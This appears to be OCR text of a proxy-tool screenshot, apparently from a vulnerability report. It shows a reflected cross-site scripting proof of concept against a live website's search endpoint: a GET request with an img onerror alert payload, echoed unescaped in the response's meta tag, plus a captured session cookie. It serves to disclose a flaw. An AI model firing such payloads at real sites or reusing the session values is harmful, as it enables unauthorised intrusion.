 Request
Raw Params Headers Hex
GET /search/?query=foobar"><img+src=x+onerror="alert(1)"/> HTTP/1.1
Host: www.youporn.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: FastPopSessionRequestNumber=9; sid=8208069862850345984; country=FR; ab-channels=false;
bsGeoCategoryVideos=true; yp-device=pc; region=A8; ab-hom-vid=false; FastPopSessionRequestNumber=10
DNT: 1
Connection: close
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<link rel="apple-touch-icon-precomposed" sizes="120x120"
href="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/mobile/apple-touch-icon-120x120-prec
omposed.png?v=7096cf69e74972dd94d0722faf796c702d2e7222" />
<link rel="apple-touch-icon-precomposed" sizes="76x76"
href="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/mobile/apple-touch-icon-76x76-precom
posed.png?v=7096cf69e74972dd94d0722faf796c702d2e7222" />
<link rel="apple-touch-icon-precomposed"
href="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/mobile/apple-touch-icon-precomposed.
png?v=7096cf69e74972dd94d0722faf796c702d2e7222" />
<meta name="description" content="Watch Foobar"> porn videos for Free on Youporn! Porntube with High quality
Foobar"> XXX movies." />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="msapplication-square70x70logo"
content="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/windowsTiles/70x70_YP_Tile.png?v=
7096cf69e74972dd94d0722faf796c702d2e7222" />
<meta name="msapplication-square150x150logo"
content="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/windowsTiles/150x150_YP_Tile.png?
? < + > foobar 60 matches
Done 178 749 bytes | 963 millis